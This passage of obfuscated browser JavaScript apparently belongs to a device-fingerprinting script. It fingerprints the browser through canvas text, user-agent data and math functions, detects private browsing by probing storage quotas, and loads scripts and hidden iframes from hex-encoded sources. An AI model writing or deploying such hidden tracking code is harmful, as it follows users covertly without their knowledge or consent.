td_ee.font=((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(53,9)):null);
td_ee.fillText(td_PP,0,50);td_ee.font=((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(62,10)):null);
var td_pz=td_ee.createLinearGradient(0,0,td_WE.width,0);td_pz.addColorStop("0",((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(72,7)):null));
td_pz.addColorStop(((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(79,3)):null),Number(348826).toString(31));
td_pz.addColorStop(((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(82,3)):null),((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(85,3)):null));
td_ee.fillStyle=td_pz;td_ee.fillText(td_PP,0,90);var td_Xx=td_WE.toDataURL(((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(88,9)):null));
if(!td_Xx){td_WK=false;return;}td_Sq=td_6S(td_Xx);}catch(td_K8){td_WK=false;return;}td_fe+=td_d()-td_zW;}this.setup=function(){var td_iw=td_d();try{td_WE=document.createElement(((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(97,6)):null));
if(!td_WE){td_WK=false;return null;}if(!(td_WE.getContext)){td_WK=false;return null;}var td_fS=td_WE.getContext(((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(19,2)):null));
if(!td_fS){td_WK=false;return null;}if(!td_fS.font||!td_fS.fillText){td_WK=false;return null;}td_WE.width=300;td_WE.height=100;setTimeout(function(){td_gc();});}catch(td_Hf){td_WK=false;return null;}td_fe=td_d()-td_iw;
};}var td_0i=td_0i||{};td_0i._mean=function(td_n3){if(td_n3.length<1){return 0;}var td_an=0;for(var td_X=0;td_X<td_n3.length;++td_X){td_an+=td_n3[td_X];}return td_an/td_n3.length;};td_0i.mean=function(td_X){return Math.floor(td_0i._mean(td_X));
};td_0i.variance=function(td_x2,td_X){if(td_x2.length<2){return 0;}var td_LX=0;for(var td_HX=0;td_HX<td_x2.length;++td_HX){td_LX+=Math.pow(td_x2[td_HX]-td_X,2);}return td_LX/(td_x2.length-1);};td_0i._std_dev=function(td_bL,td_X){return Math.sqrt(td_0i.variance(td_bL,td_X));
};td_0i.std_dev=function(td_Bn,td_X){return Math.floor(td_0i._std_dev(td_Bn,td_X));};td_0i.confidence_interval=function(td_th,td_AF,td_X,td_U1){if(td_th.length<1){return[];}var td_I8=[];var td_ZE=td_X+(td_AF*td_U1);
var td_nq=td_X-(td_AF*td_U1);for(var td_yd=0;td_yd<td_th.length;++td_yd){if(td_th[td_yd]>td_nq&&td_ZE>td_th[td_yd]){td_I8.push(td_th[td_yd]);}}return td_I8;};td_0i.median=function(td_r9){if(typeof td_r9===[][[]]+""||td_r9===null||typeof td_r9.sort===[][[]]+""||td_r9.sort===null){return null;
}var td_N6=null;if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""&&typeof JSON.parse!==[][[]]+""){var td_Cr=JSON.stringify(td_r9);if(typeof td_Cr===[][[]]+""||td_Cr===null){return null;}td_N6=JSON.parse(td_Cr);
}else{if(typeof td_r9.slice!==[][[]]+""){td_N6=td_r9.slice();}}if(td_N6===null){return null;}td_N6.sort(function(td_DI,td_Kt){return td_DI-td_Kt;});var td_X=td_N6.length;if(1>td_X){return 0;}else{if(2>td_X){return td_N6[0];
}else{if(td_X%2){return td_N6[Math.floor(td_X/2)];}else{var td_v9=td_N6[Math.floor((td_X/2)-1)];var td_s3=td_N6[Math.floor(td_X/2)];return(td_v9+td_s3)/2;}}}};td_0i.mad=function(td_kt,td_LF){if(typeof td_LF===[][[]]+""||typeof td_kt===[][[]]+""||typeof td_kt.length===[][[]]+""){return 0;
}var td_X=td_kt.length;if(1>td_X){return 0;}var td_AR=[];for(var td_Te in td_kt){if(td_kt.hasOwnProperty(td_Te)){td_AR.push(Math.abs(td_kt[td_Te]-td_LF));}}return td_0i.median(td_AR);};td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc=new td_0i.td_2F("\x38\x30\x61\x33\x63\x66\x30\x39\x32\x38\x66\x39\x34\x61\x62\x39\x61\x38\x64\x34\x63\x34\x32\x34\x30\x64\x30\x65\x66\x36\x64\x63\x34\x63\x35\x34\x31\x33\x36\x63\x31\x30\x30\x35\x34\x32\x35\x30\x34\x32\x34\x63\x33\x35\x37\x61\x36\x36\x32\x38\x33\x32\x36\x64\x30\x38\x35\x63\x31\x30\x35\x31\x31\x62\x34\x30\x31\x64\x35\x65\x35\x31\x31\x32\x35\x31\x31\x36\x30\x35\x34\x34\x30\x64\x31\x33\x34\x63\x35\x63\x30\x65\x35\x32\x30\x37\x30\x33\x35\x34\x35\x61\x35\x64\x35\x35\x31\x36\x35\x35\x35\x31\x31\x35\x30\x37\x34\x61\x31\x33\x35\x62\x30\x64\x35\x39\x30\x34\x37\x64\x37\x66\x37\x33\x35\x31\x30\x38\x34\x34\x30\x30\x30\x62\x34\x36\x31\x30\x31\x61\x35\x30\x35\x39\x30\x35\x35\x37\x30\x36\x30\x38");
function td_4b(td_M){var td_h="";var td_o=function(){var td_X=Math.floor(Math.random()*62);if(td_X<10){return td_X;}if(td_X<36){return String.fromCharCode(td_X+55);}return String.fromCharCode(td_X+61);
};while(td_h.length<td_M){td_h+=td_o();}return((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(0,4)):null)+td_h;
}function td_3S(td_t){var td_v=td_4b(5);if(typeof(td_4w)!==[][[]]+""){td_4w(td_v,td_t);}return td_v;}function td_5x(td_j,td_Z,td_g){var td_v=td_Z.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_H=td_Z.createElement(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(4,6)):null));
var td_N=td_3S(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(10,6)):null));
td_H.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(16,2)):null),td_N);
td_H.setAttribute(Number(1285914).toString(35),((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(18,15)):null));
td_0i.td_2m(td_H);if(typeof td_g!==[][[]]+""){var td_w=false;td_H.onload=td_H.onreadystatechange=function(){if(!td_w&&(!this.readyState||this.readyState===((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(33,6)):null)||this.readyState===((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(39,8)):null))){td_w=true;
td_g();}};td_H.onerror=function(td_l){td_w=true;td_g();};}td_H.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(47,3)):null),td_j);
td_v.appendChild(td_H);}function td_1u(td_M,td_N,td_U,td_J){var td_l=td_J.createElement(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(50,3)):null));
var td_v=td_3S(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(53,3)):null));
td_l.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(16,2)):null),td_v);
td_l.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(56,3)):null),((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(59,5)):null));
td_l.style.visibility=((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(64,6)):null);
td_l.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(47,3)):null),td_N);
if(typeof td_U!==[][[]]+""){td_l.onload=td_U;td_l.onabort=td_U;td_l.onerror=td_U;td_l.oninvalid=td_U;}td_M.appendChild(td_l);}function td_3Y(td_u,td_M){var td_r=td_M.getElementsByTagName(Number(103873).toString(18))[0];
td_1u(td_r,td_u,null,td_M);}td_0i.tdz_8d1223b8520040f29170e5710537e15d=new td_0i.td_2F("\x38\x64\x31\x32\x32\x33\x62\x38\x35\x32\x30\x30\x34\x30\x66\x32\x39\x31\x37\x30\x65\x35\x37\x31\x30\x35\x33\x37\x65\x31\x35\x64\x34\x64\x31\x37\x35\x34\x31\x32\x34\x31\x34\x37\x31\x30\x35\x31\x35\x36\x34\x36\x31\x36\x34\x35\x35\x35\x35\x63\x35\x62\x34\x39\x34\x34");
var td_0i=td_0i||{};function td_0w(){((typeof(td_0i.tdz_8d1223b8520040f29170e5710537e15d)!=="undefined"&&typeof(td_0i.tdz_8d1223b8520040f29170e5710537e15d.td_f)!=="undefined")?(td_0i.tdz_8d1223b8520040f29170e5710537e15d.td_f(0,10)):null);
var td_Cc=false;var td_SV=512;this.tryAgain=function(){return !td_Cc;};this.getFPParams=function(){if(td_Cc){return null;}td_Cc=true;if(td_gV(navigator)&&td_gV(navigator.userAgentData)){var td_Og={};if(td_gV(navigator.userAgentData.brands)){td_Og.brands=navigator.userAgentData.brands;
}if(td_gV(navigator.userAgentData.mobile)){td_Og.mobile=navigator.userAgentData.mobile;}if(td_gV(navigator.userAgentData.platform)){td_Og.platform=navigator.userAgentData.platform;}if(td_cr(td_Og)){return null;
}var td_zT=((typeof(td_0i.tdz_8d1223b8520040f29170e5710537e15d)!=="undefined"&&typeof(td_0i.tdz_8d1223b8520040f29170e5710537e15d.td_f)!=="undefined")?(td_0i.tdz_8d1223b8520040f29170e5710537e15d.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_Og));
if(td_zT.length>td_SV){return null;}return td_zT;}return null;};function td_gV(td_HM){return(typeof td_HM!==[][[]]+""&&td_HM!==null);}function td_mb(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;
}return false;}function td_cr(td_yz){for(var td_wK in td_yz){if(Object.prototype.hasOwnProperty.call(td_yz,td_wK)){return false;}}return JSON.stringify(td_yz)===((typeof(td_0i.tdz_8d1223b8520040f29170e5710537e15d)!=="undefined"&&typeof(td_0i.tdz_8d1223b8520040f29170e5710537e15d.td_f)!=="undefined")?(td_0i.tdz_8d1223b8520040f29170e5710537e15d.td_f(15,2)):null);
}this.setup=function(){if(!td_mb()){td_Cc=true;}};}td_0i.tdz_ea330410e7d84a6c9927a42a71885006=new td_0i.td_2F("\x65\x61\x33\x33\x30\x34\x31\x30\x65\x37\x64\x38\x34\x61\x36\x63\x39\x39\x32\x37\x61\x34\x32\x61\x37\x31\x38\x38\x35\x30\x30\x36\x34\x33\x31\x31\x35\x65\x30\x65\x34\x39\x35\x31\x34\x32\x35\x65\x30\x61\x34\x37\x30\x39\x30\x32\x36\x30\x32\x34\x36\x35\x33\x37\x37\x64\x37\x38\x36\x36\x37\x36\x33\x35\x37\x31\x36\x31\x33\x35\x37\x63\x37\x34\x36\x31\x37\x62\x35\x64\x34\x32\x35\x66\x35\x62\x30\x30\x32\x30\x35\x64\x35\x37\x34\x32\x35\x62\x35\x38\x35\x34\x30\x63\x36\x37\x30\x35\x35\x63\x35\x64\x33\x31\x35\x65\x30\x63\x35\x37\x35\x63\x37\x64\x34\x37\x30\x34\x34\x36\x35\x33\x32\x34\x35\x33\x35\x36\x35\x64\x37\x65\x35\x63\x34\x32\x35\x35\x35\x30\x30\x61\x31\x39\x34\x30\x35\x36\x34\x32\x34\x32\x35\x38\x35\x33\x30\x30\x36\x30\x30\x62\x34\x61\x35\x66\x30\x34\x34\x34\x32\x36\x34\x31\x34\x39\x35\x65\x35\x38\x31\x33\x35\x31\x34\x30\x33\x32\x35\x36\x35\x37\x35\x39\x34\x61\x35\x63\x30\x35\x35\x35\x35\x30\x35\x30\x35\x37\x35\x37\x35\x36\x35\x35\x30\x31\x30\x36\x30\x37\x30\x34\x35\x31");
var td_0i=td_0i||{};function td_1H(){var td_LI=null;var td_WB;var td_zm=td_5t.td_2O;var td_bN=parseInt(td_5t.td_6v);var td_Mh=td_5t.td_5n;var td_v4=td_5t.td_5L;var td_y4=null;this.tryAgain=function(){return td_LI===null;
};this.getFPParams=function(){if(td_LI===null){return null;}var td_kJ=((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(0,4)):null);
if(typeof td_LI===[][[]]+""){if(typeof td_WB!==[][[]]+""&&td_WB.readyState===Number(218714).toString(25)){td_LI=td_WB.result?false:true;}else{return null;}}td_kJ+=td_LI?((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(4,3)):null):((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(7,2)):null);
return td_kJ;};this.getRunTimeMS=function(){if(td_y4!==null){return((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(9,3)):null)+td_0i.toFixed(td_y4,2);
}return"";};function td_YO(){if(navigator&&typeof navigator.storage!==[][[]]+""&&typeof navigator.storage.estimate!==[][[]]+""){navigator.storage.estimate().then(function(td_FI){td_LI=(td_FI.quota<120000000);
});}else{td_LI=false;}}function td_sM(){function td_Qw(td_hR){}navigator.webkitTemporaryStorage.requestQuota(120000000,function(td_md){td_LI=(td_md<120000000);},td_Qw);}function td_hv(){if(window.openDatabase){try{var td_IR=window.openDatabase(null,null,null,null);
}catch(td_LV){td_LI=true;}}else{}}function td_kS(){if(!window.localStorage){return;}var td_jL=0;try{var td_Bb="";for(;td_jL<110000;++td_jL){td_Bb+=((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(12,8)):null);
}td_jL=0;for(;td_jL<5;++td_jL){window.localStorage.setItem(((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(20,7)):null)+td_jL,td_Bb);
}td_LI=true;for(;td_jL>0;--td_jL){window.localStorage.removeItem(((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(20,7)):null)+td_jL);
}}catch(td_uj){if(typeof td_uj.code!==[][[]]+""&&td_uj.code===DOMException.QUOTA_EXCEEDED_ERR){}try{for(;td_jL>0;--td_jL){window.localStorage.removeItem(((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(20,7)):null)+td_jL);
}}catch(td_uj){}}}function td_DV(){if(td_zm===((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(27,6)):null)&&td_bN>=76){if(!td_Mh){td_YO();
}else{switch(td_v4){case ((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(33,7)):null):td_sM();
break;case ((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(40,4)):null):case ((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(44,6)):null):td_hv();
if(td_LI===null){td_LI=false;}break;default:td_LI=false;break;}}}else{if(td_zm===((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(50,5)):null)||td_zm===((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(27,6)):null)||td_zm===((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(55,4)):null)){if(window.webkitRequestFileSystem){window.webkitRequestFileSystem(window.TEMPORARY,1,function(){td_LI=false;
},function(td_b3){td_LI=true;});}else{if(window.openDatabase){td_hv();if(td_LI===null){td_LI=false;}}}}else{if(td_zm===((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(59,7)):null)&&window.indexedDB){if(typeof td_WB===[][[]]+""){try{td_WB=window.indexedDB.open(Number(796469).toString(30));
}catch(td_yt){td_LI=true;}}if(td_LI===null&&td_bN>44&&typeof self.isSecureContext!==[][[]]+""&&self.isSecureContext&&typeof navigator!==[][[]]+""&&!(((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(66,13)):null) in navigator)){td_LI=true;
}if(td_LI===null){td_LI=false;}}else{if(td_zm===((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(79,8)):null)){if(td_bN<10){td_LI=false;
td_y4=td_d()-td_wr;return;}try{if(!window.indexedDB){td_LI=true;td_y4=td_d()-td_wr;return;}td_LI=false;}catch(td_yt){td_LI=true;}}else{if(td_zm===((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(87,6)):null)){if(td_Mh===true&&td_bN<12||td_bN>=11.1&&td_bN<12){td_hv();
}else{if((td_LI===null||td_LI===false)&&td_bN>=12&&td_bN<14){td_kS();}}if(td_LI===null||td_LI===false&&window.localStorage){try{window.localStorage.setItem(((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(93,13)):null),1);
}catch(td_yt){td_LI=true;}window.localStorage.removeItem(((typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006)!=="undefined"&&typeof(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f)!=="undefined")?(td_0i.tdz_ea330410e7d84a6c9927a42a71885006.td_f(93,13)):null));
}if(td_LI===null){td_LI=false;}}}}}}}this.setup=function(){var td_wr=td_d();setTimeout(function(){td_DV();td_y4=td_d()-td_wr;},1);};}var td_0i=td_0i||{};function td_2D(){td_5x(td_1z,document);}td_0i.tdz_fd5e838f916140a4ab660a06ce50f2eb=new td_0i.td_2F("\x66\x64\x35\x65\x38\x33\x38\x66\x39\x31\x36\x31\x34\x30\x61\x34\x61\x62\x36\x36\x30\x61\x30\x36\x63\x65\x35\x30\x66\x32\x65\x62\x34\x30\x31\x37\x35\x64\x30\x31\x30\x35\x35\x63\x34\x38\x30\x33\x35\x37\x34\x32\x35\x65\x35\x35\x30\x65\x35\x66\x30\x33\x35\x65\x30\x34\x30\x31\x34\x32");
var td_0i=td_0i||{};function td_0U(){var td_w5=null;var td_qt=10000;var td_X5=null;this.tryAgain=function(){return td_w5===null;};this.getFPParams=function(){if(td_w5===null){return null;}return(td_w5?((typeof(td_0i.tdz_fd5e838f916140a4ab660a06ce50f2eb)!=="undefined"&&typeof(td_0i.tdz_fd5e838f916140a4ab660a06ce50f2eb.td_f)!=="undefined")?(td_0i.tdz_fd5e838f916140a4ab660a06ce50f2eb.td_f(0,9)):null):null);
};this.getRunTimeMS=function(){if(td_X5!==null){return((typeof(td_0i.tdz_fd5e838f916140a4ab660a06ce50f2eb)!=="undefined"&&typeof(td_0i.tdz_fd5e838f916140a4ab660a06ce50f2eb.td_f)!=="undefined")?(td_0i.tdz_fd5e838f916140a4ab660a06ce50f2eb.td_f(9,4)):null)+td_0i.toFixed(td_X5,2);
}return"";};function td_WG(){var td_XW=null;if(typeof td_0i.td_4V!==[][[]]+""&&typeof td_6o!==[][[]]+""){td_XW=td_0i.td_4V(td_6o).document;}else{if(typeof td_0i.td_4A!==[][[]]+""){td_XW=td_0i.td_4A();}}if(td_XW===null){return;
}if(typeof td_XW.getElementsByTagName===[][[]]+""||td_XW.getElementsByTagName===null){return;}var td_U2=td_XW.getElementsByTagName("*");if(td_U2===null||td_U2.length==0){return;}var td_DV=td_q();for(var td_Es=0;
td_Es<td_U2.length;td_Es++){var td_EJ=td_q();if(td_EJ-td_DV>td_qt){break;}if(typeof td_U2[td_Es]!==((typeof(td_0i.tdz_fd5e838f916140a4ab660a06ce50f2eb)!=="undefined"&&typeof(td_0i.tdz_fd5e838f916140a4ab660a06ce50f2eb.td_f)!=="undefined")?(td_0i.tdz_fd5e838f916140a4ab660a06ce50f2eb.td_f(13,6)):null)||td_U2[td_Es]===null){continue;
}if(typeof td_U2[td_Es].shadowRoot!==[][[]]+""&&td_U2[td_Es].shadowRoot!==null){td_w5=true;break;}}}this.setup=function(){if(typeof window.ShadowRoot===[][[]]+""){td_w5=false;return;}var td_wr=td_d();setTimeout(function(){td_WG();
td_X5=td_d()-td_wr;},1);};}td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5=new td_0i.td_2F("\x34\x34\x34\x37\x38\x66\x62\x32\x66\x30\x39\x34\x34\x33\x63\x64\x62\x65\x36\x37\x35\x62\x35\x36\x66\x61\x37\x61\x30\x61\x65\x35\x34\x31\x34\x37\x35\x31\x31\x37\x34\x62\x31\x32\x31\x30\x35\x62\x30\x35\x34\x34\x35\x38\x34\x37\x35\x64\x35\x64\x30\x62\x30\x35\x31\x36\x30\x34\x35\x38\x35\x66\x35\x30\x31\x61\x34\x35\x35\x62\x35\x37\x30\x64\x35\x38\x30\x36\x30\x31\x31\x31\x31\x31\x35\x34\x35\x61\x34\x34\x35\x62\x34\x30\x36\x38\x32\x66\x34\x62\x30\x38");
var td_0i=td_0i||{};function td_1U(){((typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5)!=="undefined"&&typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f)!=="undefined")?(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f(0,10)):null);
var td_l5=[[((typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5)!=="undefined"&&typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f)!=="undefined")?(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f(10,5)):null),1,function(td_Wk){return Math.log(td_Wk+Math.sqrt(td_Wk*td_Wk+1));
}],[((typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5)!=="undefined"&&typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f)!=="undefined")?(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f(15,5)):null),0.5,function(td_aJ){return Math.log((1+td_aJ)/(1-td_aJ))/2;
}],[((typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5)!=="undefined"&&typeof(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f)!=="undefined")?(td_0i.tdz_44478fb2f09443cdbe675b56fa7a0ae5.td_f(20,5)):null),1,function(td_B1){return Math.exp(td_B1)-1;
